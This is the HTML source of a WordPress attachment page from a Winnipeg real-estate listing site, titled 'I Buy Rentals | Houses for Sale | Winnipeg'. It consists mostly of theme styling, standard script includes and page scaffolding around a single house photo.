#46b020; }.dashboard-nav ul li.current_page_item,.dashboard-nav ul li.active,.dashboard-nav ul li:hover { border-color: #46b020; }.dashboard-list-box .comment-by-listing a:hover { color: #46b020; }.opening-day:hover h5 { color: #46b020 !important; }.map-box h4 a:hover { color: #46b020; }.infoBox-close:hover {    background-color: #46b020;    -webkit-text-stroke: 1px #46b020;}.select2-container--default .select2-selection--multiple .select2-selection__choice,body .select2-container--default .select2-results__option--highlighted[aria-selected], body .select2-container--default .select2-results__option--highlighted[data-selected],body .woocommerce .cart .button, body .woocommerce .cart input.button,body .woocommerce #respond input#submit, body .woocommerce a.button, body .woocommerce button.button, body .woocommerce input.button,body .woocommerce #respond input#submit.alt:hover, body .woocommerce a.button.alt:hover, body .woocommerce button.button.alt:hover, body .woocommerce input.button.alt:hover,.marker-cluster-small div, .marker-cluster-medium div, .marker-cluster-large div,.cluster-visible {    background-color: #46b020 !important;}.marker-cluster div:before {    border: 7px solid #46b020;    opacity: 0.2;    box-shadow: inset 0 0 0 4px #46b020;}.cluster-visible:before {    border: 7px solid #46b020;    box-shadow: inset 0 0 0 4px #46b020;}.marker-arrow {    border-color: #46b020 transparent transparent;}.face.front {    border-color: #46b020;    color: #46b020;}.face.back {    background: #46b020;    border-color: #46b020;}.custom-zoom-in:hover:before,.custom-zoom-out:hover:before  { -webkit-text-stroke: 1px #46b020;  }.category-box-btn:hover {    background-color: #46b020;    border-color: #46b020;}.message-bubble.me .message-text {    color: #46b020;    background-color: rgba(70,176,32,0.05);}.time-slot input ~ label:hover {    background-color: rgba(70,176,32,0.08);   }.message-bubble.me .message-text:before {    color: rgba(70,176,32,0.05);}.booking-widget i, .opening-hours i, .message-vendor i {    color: #46b020;}.opening-hours.summary li:hover,.opening-hours.summary li.total-costs span { color: #46b020; }.payment-tab-trigger > input:checked ~ label::before { border-color: #46b020; }.payment-tab-trigger > input:checked ~ label::after { background-color: #46b020; }#navigation.style-1 > ul > li.current-menu-ancestor > a,#navigation.style-1 > ul > li.current-menu-item > a,#navigation.style-1 > ul > li:hover > a {     background: rgba(70,176,32, 0.06);    color: #46b020;}.img-box:hover span {  background-color: #46b020; }body #navigation.style-1 ul ul li:hover a:after,body #navigation.style-1 ul li:hover ul li:hover a,body #navigation.style-1 ul li:hover ul li:hover li:hover a,body #navigation.style-1 ul li:hover ul li:hover li:hover li:hover a,body #navigation.style-1 ul ul li:hover ul li a:hover { color: #46b020; }.filter-tabs .filter-tab::after,.headline.headline-box span:before {    background: #46b020;}.main-search-inner .highlighted-category {    background-color:#46b020;    box-shadow: 0 2px 8px rgba(70,176,32, 0.2);}.category-box:hover .category-box-content span {    background-color: #46b020;}.user-menu ul li a:hover {    color: #46b020;}.icon-box-2 i {    background-color: #46b020;}@keyframes iconBoxAnim {    0%,100% {        box-shadow: 0 0 0 9px rgba(70,176,32, 0.08);    }    50% {        box-shadow: 0 0 0 15px rgba(70,176,32, 0.08);    }}.listing-type:hover {box-shadow: 0 3px 12px rgba(0,0,0,0.1);background-color: #46b020;}.listing-type:hover .listing-type-icon {color: #46b020;}.listing-type-icon {background-color: #46b020;box-shadow: 0 0 0 8px rgb(70,176,32, 0.1);}#chart-date-range span:after,#footer ul.menu li a:hover {    color: #46b020;}#booking-date-range span::after, .time-slot label:hover span, .daterangepicker td.in-range, .time-slot input ~ label:hover, .booking-estimated-cost span, .time-slot label:hover span {    color: #46b020;}.daterangepicker td.in-range {    background-color: rgba(70,176,32, 0.05);    color: #46b020;}.leaflet-control-zoom-in:hover, .leaflet-control-zoom-out:hover {    background-color: #46b020;;    -webkit-text-stroke: 1px #46b020;    }.transparent-header #header:not(.cloned) #navigation.style-1 > ul > li.current-menu-ancestor > a, .transparent-header #header:not(.cloned) #navigation.style-1 > ul > li.current-menu-item:first-child > a, .transparent-header #header:not(.cloned) #navigation.style-1 > ul > li:hover > a {    background: #46b020;}.transparent-header #header:not(.cloned) .header-widget .button:hover,.transparent-header #header:not(.cloned) .header-widget .button.border:hover {    background: #46b020;}.transparent-header.user_not_logged_in #header:not(.cloned) .header-widget .sign-in:hover {    background: #46b020;}.best-value-plan .pricing-package-header span,.best-value-plan .pricing-package-header h4,.owned-packages label input:checked+span i:before,.category-small-box-alt i,.category-small-box i {    color: #46b020;}.best-value-plan .pricing-package-header,.owned-packages label input:checked+span i{    background-color: rgba(70,176,32, 0.08);}.best-value-plan,#listeo_otp-inputs input:focus  {    border-color: #46b020;}.account-type input.account-type-radio:checked ~ label {    background-color: #46b020;}.pricing-package-details ul li svg path{    stroke: #46b020;}.pricing-package-details ul li svg circle{    fill: rgba(70,176,32, 0.08);}.pricing-package [type='radio']:checked+label {    background-color: #46b020;    border-color: #46b020;}.category-small-box:hover {    box-shadow: 0 3px 12px rgba(70,176,32, 0.22);}.transparent-header.user_not_logged_in #header.cloned .header-widget .sign-in:hover,.user_not_logged_in .header-widget .sign-in:hover {    background: #46b020;}.nav-links div.nav-next a:hover:before,.nav-links div.nav-previous a:hover:before,#posts-nav li.next-post a:hover:before,#posts-nav li.prev-post a:hover:before { background: #46b020; }.slick-current .testimonial-author h4 span {   background: rgba(70,176,32, 0.06);   color: #46b020;}body .icon-box-2 i {   background-color: rgba(70,176,32, 0.07);   color: #46b020;}.headline.headline-box:after,.headline.headline-box span:after {background: #46b020;}.listing-item-content span.tag {   background: #46b020;}.message-vendor div.wpcf7 .ajax-loader,body .message-vendor input[type='submit'],body .message-vendor input[type='submit']:focus,body .message-vendor input[type='submit']:active {  background-color: #46b020;}   .message-vendor .wpcf7-form .wpcf7-radio input[type=radio]:checked + span:before {   border-color: #46b020;}.message-vendor .wpcf7-form .wpcf7-radio input[type=radio]:checked + span:after {   background: #46b020;}#show-map-button,.slider-selection {background-color:#46b020;}.listeo-cart-container:hover .mini-cart-button{    color: #46b020;    background: #46b0201f;}.listeo-cart-container .mini-cart-button .badge {    background: #46b020;}.transparent-header #header:not(.cloned) .header-widget .woocommerce-mini-cart__buttons a.button.checkout, .listeo-cart-container .woocommerce-mini-cart__buttons a.button.checkout {background: #46b020;}.slider-handle {border-color:#46b020;}.bookable-services .single-service:hover h5,.bookable-services .single-service:hover .single-service-price {    color: #46b020;} .bookable-services .single-service:hover .single-service-price {    background-color: rgba(70,176,32, 0.08);    color: #46b020;}  .classifieds-widget-buttons a.call-btn {    border: 1px solid #46b020;    color: #46b020;}.bookable-services input[type='checkbox'] + label:hover {    background-color: rgba(70,176,32, 0.08);    color: #46b020;}.services-counter,.bookable-services input[type='checkbox']:checked + label {    background-color: #46b020;}.bookable-services input[type='checkbox']:checked + label .single-service-price {    color: #46b020;}.bootstrap-select .dropdown-menu li.selected a span.check-mark:before { color:#f91942; }.dropdown-menu>li>a:hover, .dropdown-menu>.active>a, .dropdown-menu>.active>a:hover {    color: #46b020;    background-color:  rgba(70,176,32, 0.1);}.bootstrap-select .dropdown-menu li.selected a span.check-mark:before, .bootstrap-select .dropdown-menu li.selected:hover a span.check-mark:before {  color: #46b020; }input[type='submit'].dokan-btn-theme:hover, a.dokan-btn-theme:hover, .dokan-btn-theme:hover, input[type='submit'].dokan-btn-theme:focus, a.dokan-btn-theme:focus, .dokan-btn-theme:focus, input[type='submit'].dokan-btn-theme:active, a.dokan-btn-theme:active, .dokan-btn-theme:active, input[type='submit'].dokan-btn-theme.active, a.dokan-btn-theme.active, .dokan-btn-theme.active, .open .dropdown-toggleinput[type='submit'].dokan-btn-theme, .open .dropdown-togglea.dokan-btn-theme, .open .dropdown-toggle.dokan-btn-theme {        background-color: #46b020 !important;    border-color: #46b020 !important;}body.dokan-dashboard input[type='submit'].dokan-btn-theme, body.dokan-dashboard a.dokan-btn-theme, body.dokan-dashboard .dokan-btn-theme{        background-color: #46b020 !important;;    border-color: #46b020 !important;;}body input[type='submit'].dokan-btn-theme,body a.dokan-btn-theme, body .dokan-btn-theme {    background-color: #46b020;    border-color: #46b020;}#dokan-store-listing-filter-wrap .right .toggle-view .active {    color: #46b020;}body #dokan-store-listing-filter-wrap .right .toggle-view .active {    border-color: #46b020;}.photo-box:hover .photo-box-content span{  background: #46b020;}#dokan-store-listing-filter-wrap .right .toggle-view .active {    color: #46b020;}.dokan-store-products-ordeby-select .select2-container--default .select2-selection--single .select2-selection__arrow b:after {   color: #46b020;}body, h1, h2, h3, h4, h5, h6, input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="button"], input[type="submit"], button,  button.button, a.button, #tiptip_content { font-family: Raleway  }.main-search-inner {                    text-align: center;                    }body .main-search-container:not(.elementor-main-search-container):before {    background: linear-gradient(to right, rgba(70,176,32,0.99) 20%, rgba(70,176,32,0.7) 70%, rgba(70,176,32,0) 95%)}.solid-bg-home-banner .main-search-container:before,body.transparent-header .main-search-container:not(.elementor-main-search-container):before {background: rgba(70,176,32,0.5) ;}.loader-ajax-container {   box-shadow: 0 0 20px rgba( 70,176,32, 0.4);}.page-id-69 #listeo-registration-btn { display: none; }.main-search-inner {                    text-align: center;                    }@media (min-width: 1240px) { #header:not(.sticky) ul.menu, #header:not(.sticky) .header-widget { margin-top: 0px; margin-bottom: 0px; } }.range-output:after {    content: 'km';}.template-file.main-search-container.plain-color { background-color: #ffffff;background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100%25' height='100%25' viewBox='0 0 1600 800'%3E%3Cg %3E%3Cpath fill='%23fffaf5' d='M486 705.8c-109.3-21.8-223.4-32.2-335.3-19.4C99.5 692.1 49 703 0 719.8V800h843.8c-115.9-33.2-230.8-68.1-347.6-92.2C492.8 707.1 489.4 706.5 486 705.8z'/%3E%3Cpath fill='%23fff5ec' d='M1600 0H0v719.8c49-16.8 99.5-27.8 150.7-33.5c111.9-12.7 226-2.4 335.3 19.4c3.4 0.7 6.8 1.4 10.2 2c116.8 24 231.7 59 347.6 92.2H1600V0z'/%3E%3Cpath fill='%23ffefe2' d='M478.4 581c3.2 0.8 6.4 1.7 9.5 2.5c196.2 52.5 388.7 133.5 593.5 176.6c174.2 36.6 349.5 29.2 518.6-10.2V0H0v574.9c52.3-17.6 106.5-27.7 161.1-30.9C268.4 537.4 375.7 554.2 478.4 581z'/%3E%3Cpath fill='%23ffead9' d='M0 0v429.4c55.6-18.4 113.5-27.3 171.4-27.7c102.8-0.8 203.2 22.7 299.3 54.5c3 1 5.9 2 8.9 3c183.6 62 365.7 146.1 562.4 192.1c186.7 43.7 376.3 34.4 557.9-12.6V0H0z'/%3E%3Cpath fill='%23ffe5cf' d='M181.8 259.4c98.2 6 191.9 35.2 281.3 72.1c2.8 1.1 5.5 2.3 8.3 3.4c171 71.6 342.7 158.5 531.3 207.7c198.8 51.8 403.4 40.8 597.3-14.8V0H0v283.2C59 263.6 120.6 255.7 181.8 259.4z'/%3E%3Cpath fill='%23ffead9' d='M1600 0H0v136.3c62.3-20.9 127.7-27.5 192.2-19.2c93.6 12.1 180.5 47.7 263.3 89.6c2.6 1.3 5.1 2.6 7.7 3.9c158.4 81.1 319.7 170.9 500.3 223.2c210.5 61 430.8 49 636.6-16.6V0z'/%3E%3Cpath fill='%23ffefe2' d='M454.9 86.3C600.7 177 751.6 269.3 924.1 325c208.6 67.4 431.3 60.8 637.9-5.3c12.8-4.1 25.4-8.4 38.1-12.9V0H288.1c56 21.3 108.7 50.6 159.7 82C450.2 83.4 452.5 84.9 454.9 86.3z'/%3E%3Cpath fill='%23fff5ec' d='M1600 0H498c118.1 85.8 243.5 164.5 386.8 216.2c191.8 69.2 400 74.7 595 21.1c40.8-11.2 81.1-25.2 120.3-41.7V0z'/%3E%3Cpath fill='%23fffaf5' d='M1397.5 154.8c47.2-10.6 93.6-25.3 138.6-43.8c21.7-8.9 43-18.8 63.9-29.5V0H643.4c62.9 41.7 129.7 78.2 202.1 107.4C1020.4 178.1 1214.2 196.1 1397.5 154.8z'/%3E%3Cpath fill='%23ffffff' d='M1315.3 72.4c75.3-12.6 148.9-37.1 216.8-72.4h-723C966.8 71 1144.7 101 1315.3 72.4z'/%3E%3C/g%3E%3C/svg%3E");	background-attachment: fixed;	background-size: cover; } 
</style>
<link rel='stylesheet' id='google-fonts-raleway-css' href='//fonts.googleapis.com/css?family=Raleway:300,400,500,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans:500,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='e3310a6b565668603e4205be3f7219ab-css' href='//fonts.googleapis.com/css?family=Raleway:regular' type='text/css' media='all' />
<link rel='stylesheet' id='8425be96b4635f4ddb55358305b1f54c-css' href='//fonts.googleapis.com/css?family=Raleway:400' type='text/css' media='all' />
<script type="text/javascript" src="https://winnipegfinder.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/select2.min.js?ver=1.9.40" id="select2-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/bootstrap-select.min.js?ver=1.9.40" id="bootstrap-select-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/counterup.min.js?ver=1.9.40" id="counterup-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/datedropper.js?ver=1.9.40" id="datedropper-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/dropzone.js?ver=1.9.40" id="dropzone-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/magnific-popup.min.js?ver=1.9.40" id="magnific-popup-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/slick.min.js?ver=1.9.40" id="slick-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/quantityButtons.js?ver=1.9.40" id="quantityButtons-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/rangeslider.min.js?ver=1.9.40" id="rangeslider-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/timedropper.js?ver=1.9.40" id="timedropper-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/jquery.scrollto.js?ver=1.9.40" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/tooltips.min.js?ver=1.9.40" id="tooltips-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/waypoints.min.js?ver=1.9.40" id="waypoints-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/daterangepicker.js?ver=1.9.40" id="daterangerpicker-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/bootstrap-slider.min.js?ver=1.9.40" id="bootstrap-slider-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/flatpickr.js?ver=1.9.40" id="flatpickr-js"></script>
<link rel="https://api.w.org/" href="https://winnipegfinder.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://winnipegfinder.ca/wp-json/wp/v2/media/4345" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://winnipegfinder.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://winnipegfinder.ca/?p=4345' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://winnipegfinder.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwinnipegfinder.ca%2Fi-buy-rentals-houses-for-sale-winnipeg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://winnipegfinder.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwinnipegfinder.ca%2Fi-buy-rentals-houses-for-sale-winnipeg%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			.share-buttons li a { background: transparent; }

.alt-search-box.main-search-container:before {
    background: rgba(51,51,51,0.2) !important;
}

.form-booking-event .coupon-widget-wrapper { display: inline-block; }		</style>
		

</head>

<body  class="attachment attachment-template-default single single-attachment postid-4345 attachmentid-4345 attachment-jpeg user_not_logged_in solid-header">
		
		<!-- Wrapper -->


		<!-- Mobile Navigation -->
		<nav class="mobile-navigation-wrapper">
			<div class="mobile-nav-header">
				<div class="menu-logo">
										<a href="https://winnipegfinder.ca/" class="" title="Winnipeg Finder 🏡" rel="home"><img id="listeo_logo" src="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png" data-rjs="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png" alt="Winnipeg Finder 🏡" /></a>

				</div>
				<a href="#" class="menu-icon-toggle"></a>
			</div>

			<div class="mobile-navigation-list">
				<ul id="mobile-nav" class="menu"><li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1070"><a href="https://winnipegfinder.ca/">Home 🏡</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://winnipegfinder.ca/my-profile/">Manage</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://winnipegfinder.ca/my-listings/">My Listings</a></li>
</ul>			</div>

			<div class="mobile-nav-widgets">
								<aside id="listeo_side_social_icons" class="mobile-menu-widget widget ">
									</aside>
			</div>
		</nav>
		<!-- Mobile Navigation / End-->



		<div id="wrapper">

						<!-- Header Container
================================================== -->
			<header id="header-container" class="sticky-header ">

				<!-- Header -->
				<div id="header" class="">
					<div class="container">
												<!-- Left Side Content -->
						<div class="left-side">
							<div id="logo" data-logo-transparent="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png" data-logo="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png" data-logo-sticky="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png">
																		<a href="https://winnipegfinder.ca/" title="Winnipeg Finder 🏡" rel="home"><img id="listeo_logo" src="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png" data-rjs="" alt="Winnipeg Finder 🏡" /></a>
																</div>


							<!-- Mobile Navigation -->
							<div class="mmenu-trigger ">
								<button class="hamburger hamburger--collapse" type="button">
									<span class="hamburger-box">
										<span class="hamburger-inner"></span>
									</span>
								</button>
							</div>



							<!-- Main Navigation -->
							<nav id="navigation" class="style-1">
								<ul id="responsive" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1070 parentid0 depth0 dropdown"><a href="https://winnipegfinder.ca/" >Home 🏡</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236 parentid0 depth0 dropdown"><a href="https://winnipegfinder.ca/my-profile/" >Manage</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233 parentid0 depth0 dropdown"><a href="https://winnipegfinder.ca/my-listings/" >My Listings</a></li>
</ul>
							</nav>
							<div class="clearfix"></div>
							<!-- Main Navigation / End -->

						</div>

						<!-- Left Side Content / End -->
													<!-- Right Side Content / End -->

							<div class="right-side">
								<div class="header-widget">
																		<!--end navbar-right -->
																	</div>
							</div>

							<!-- Right Side Content / End -->
						
					</div>
				</div>
				<!-- Header / End -->

			</header>


			<!-- Header Container / End -->
		
<!-- Titlebar
================================================== -->
<div id="titlebar" class="gradient">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				
				<h2>Blog</h2>
				<span>Latest News</span>
	
				<!-- Breadcrumbs -->
				
			</div>
		</div>
	</div>
</div>
<!-- Content
================================================== -->
<div class="container ">

	<!-- Blog Posts -->
	<div class="blog-page">
	<div class="row">


		<!-- Post Content -->
		<div class="col-lg-9 col-md-8 padding-right-30">

			
				<div class="blog-post single-post" id="post-4345">
					  <!-- Content -->
  <div class="post-content">
    <a href="https://winnipegfinder.ca/i-buy-rentals-houses-for-sale-winnipeg/"><h1>I Buy Rentals | Houses for Sale | Winnipeg |</h1></a>
      <ul class="post-meta"><li itemscope itemtype="http://data-vocabulary.org/Person">By <a class="author-link"  href="https://winnipegfinder.ca/author/"></a></li><li><time class="entry-date published updated" datetime="2023-01-16T15:25:02-06:00">January 16, 2023</time></li><li><a href="https://winnipegfinder.ca/i-buy-rentals-houses-for-sale-winnipeg/#respond" class="comments-link" >With 0 comments</a></li></ul>      
      <p class="attachment"><a href='https://winnipegfinder.ca/wp-content/uploads/2023/01/I-Buy-Rentals-Houses-for-Sale-Winnipeg.jpeg'><img fetchpriority="high" decoding="async" width="300" height="169" src="https://winnipegfinder.ca/wp-content/uploads/2023/01/I-Buy-Rentals-Houses-for-Sale-Winnipeg-300x169.jpeg" class="attachment-medium size-medium" alt="a house covered in snow" srcset="https://winnipegfinder.ca/wp-content/uploads/2023/01/I-Buy-Rentals-Houses-for-Sale-Winnipeg-300x169.jpeg 300w, https://winnipegfinder.ca/wp-content/uploads/2023/01/I-Buy-Rentals-Houses-for-Sale-Winnipeg-768x432.jpeg 768w, https://winnipegfinder.ca/wp-content/uploads/2023/01/I-Buy-Rentals-Houses-for-Sale-Winnipeg-590x332.jpeg 590w, https://winnipegfinder.ca/wp-content/uploads/2023/01/I-Buy-Rentals-Houses-for-Sale-Winnipeg-577x325.jpeg 577w, https://winnipegfinder.ca/wp-content/uploads/2023/01/I-Buy-Rentals-Houses-for-Sale-Winnipeg-600x338.jpeg 600w, https://winnipegfinder.ca/wp-content/uploads/2023/01/I-Buy-Rentals-Houses-for-Sale-Winnipeg.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
              </div>				</div>
			
				
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://winnipegfinder.ca/i-buy-rentals-houses-for-sale-winnipeg/" rel="prev"><span>Previous Post</span> I Buy Rentals | Houses for Sale | Winnipeg |</a></div></div>
	</nav>				<div class="margin-top-40"></div>
				
<div class="margin-top-50"></div>
<section class="comments">
	<div class="margin-top-50"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/i-buy-rentals-houses-for-sale-winnipeg/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://winnipegfinder.ca/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4345' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- #comments -->

			<div class="margin-top-50"></div>

	</div>
	<!-- Content / End -->

		<div class="col-lg-3 col-md-4">
		<div class="sidebar right">
				
<aside id="secondary" class="widget-area" role="complementary">
		<section id="custom_html-4" class="widget_text widget  margin-top-40 widget_custom_html"><h3 class="widget-title">Listing</h3><div class="textwidget custom-html-widget"><div id="widget_listing_owner-2" class="listing-widget widget listeo_core widget_listing_owner boxed-widget margin-bottom-35"> <div class="hosted-by-title">
<h4><span>Added By</span> <a href="https://winnipegfinder.ca/author/winnipeghomefinder/">
Winnipeg Real Estate</a></h4>
<a href="https://winnipegfinder.ca/author/winnipeghomefinder/" class="hosted-by-avatar"><img width="56" height="56" alt="Winnipeg Real Estate" data-src="https://winnipegfinder.ca/wp-content/uploads/2023/01/Real-Estate.png" class="avatar avatar-56 photo ls-is-cached lazyloaded" src="https://winnipegfinder.ca/wp-content/uploads/2023/01/Real-Estate.png"><noscript><img src="https://winnipegfinder.ca/wp-content/uploads/2023/01/Real-Estate.png" class="avatar avatar-56 photo" width="56" height="56" alt="Winnipeg Real Estate" /></noscript></a>
</div>
<ul class="listing-details-sidebar">
<li><i class="fa fa-envelope-o"></i><a href="mailto:home@winnipegfinder.ca">home@winnipegfinder.ca</a></li>
</ul>
<ul class="listing-details-sidebar social-profiles">
<li><a href="https://www.facebook.com/winnipegcityhomefinderhttps://www.facebook.com/winnipegcityhomefinder" class="facebook-profile"><i class="fa fa-facebook-square"></i> Facebook</a></li> <li><a href="https://www.instagram.com/winnipeghomefinder/" class="instagram-profile"><i class="fa fa-instagram"></i> Instagram</a></li>

</ul>

<div id="small-dialog" class="zoom-anim-dialog mfp-hide">
<div class="small-dialog-header">
<h3>Send Message</h3>
</div>
<div class="message-reply margin-top-0">
<form action="" id="send-message-from-widget" data-listingid="2949">
<textarea required="" data-recipient="60" data-referral="listing_2949" cols="40" id="contact-message" name="message" rows="3" placeholder="Your message to Winnipeg"></textarea>
<button class="button">
<i class="fa fa-circle-o-notch fa-spin" aria-hidden="true"></i>Send Message</button>
<div class="notification closeable success margin-top-20"></div>
</form>
</div>
</div>
<a href="#small-dialog" class="send-message-to-owner button popup-with-zoom-anim"><i class="sl sl-icon-envelope-open"></i> Send Message</a>
</div></div></section><section id="search-2" class="widget  margin-top-40 widget_search"><div class="search-blog-input">
    <form method="get" class="search-form" action="https://winnipegfinder.ca/" role="search">
        <div class="input"><input class="search-field" type="text" name="s" placeholder="To search type and hit enter" value=""/></div>
	<div class="clearfix"></div>
    </form>
</div>
<div class="clearfix"></div></section><section id="text-4" class="widget  margin-top-40 widget_text"><h3 class="widget-title">Got Any Question?</h3>			<div class="textwidget"><div class="info-box margin-bottom-10">
<p>If you are having any questions, please feel free to ask.</p>
<p><a class="button fullwidth margin-top-20" href="/contact/"><i class="fa fa-envelope-o"></i> Drop Us a Line</a></p>
</div>
</div>
		</section>	 <div class="margin-top-40"></div>
</aside><!-- #secondary -->
			</div>
		</div>
	
	</div>
	</div>
	
</div>
	<!-- Footer
================================================== -->
		<div id="footer" class=" ">
		<!-- Main -->
		<div class="container">
			<div class="row">
									<div class="col-md-6 col-sm-6 col-xs-12">
						<aside id="text-2" class="footer-widget widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-1737 size-medium" src="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-300x89.png" alt="" width="300" height="89" srcset="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-300x89.png 300w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-1024x303.png 1024w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-768x227.png 768w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-1536x454.png 1536w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-2048x606.png 2048w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-590x174.png 590w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-1200x355.png 1200w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-577x171.png 577w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-600x177.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>Local Listing . Find in Winnipeg | A Community Place</p>
</div>
		</aside>					</div>
									<div class="col-md-3 col-sm-6 col-xs-12">
						<aside id="nav_menu-2" class="footer-widget widget widget_nav_menu"><h4>Helpful Links</h4><div class="menu-helpful-links-container"><ul id="menu-helpful-links" class="menu"><li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://winnipegfinder.ca/bookings/">Bookings</a></li>
